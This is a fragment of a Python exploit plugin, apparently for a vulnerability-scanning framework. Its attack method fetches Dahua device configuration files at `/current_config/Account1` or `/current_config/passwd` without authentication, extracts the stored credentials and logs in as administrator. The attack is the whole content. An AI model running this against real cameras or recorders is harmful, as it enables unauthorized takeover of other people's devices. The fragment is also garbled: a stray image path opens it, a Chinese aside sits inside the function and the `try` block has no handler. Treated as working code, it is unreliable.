 def _attack(self):
    '''attack mode'''
    #return self._verify()
    result = {}
    url_cons = '/current_config'
_login_gen3
与_login_gen2请见源码
    try :
        http_headers = {
            'X-Requested-With'    :    'XMLHttpRequest',
            'X-Request'    :    'JSON',
            'User-Agent':'Dahua/2.z0; Dahua/3.0'
        }
        end_url1 = "/Account1"
        full_url1 = self.url + url_cons + end_url1 #username:passwd base64
        resp1 = req.get(full_url1, headers = http_headers, timeout = 4)
        if resp1 and resp1.text and resp1.status_code == 200 :
            result['VerifyInfo'] = {}
            result['VerifyInfo']['URL'] = self.url
            result['VerifyInfo']['Path'] = full_url1
            result['AdminInfo'] = {}
            responce,result = self._login_gen3(resp1,http_headers,result)
        else :
            end_url2 = "/passwd"
            full_url2 = self.url + url_cons + end_url2
            resp2 = req.get(full_url2, headers = http_headers, timeout = 4)
            if resp2 and resp2.text and resp2.status_code == 200 :
                result['VerifyInfo'] = {}
                result['VerifyInfo']['URL'] = self.url
                result['VerifyInfo']['Path'] = full_url2
                result['AdminInfo'] = {}
                responce,result = self._login_gen2(resp2,http_headers,result)
        return self.parse_output(result)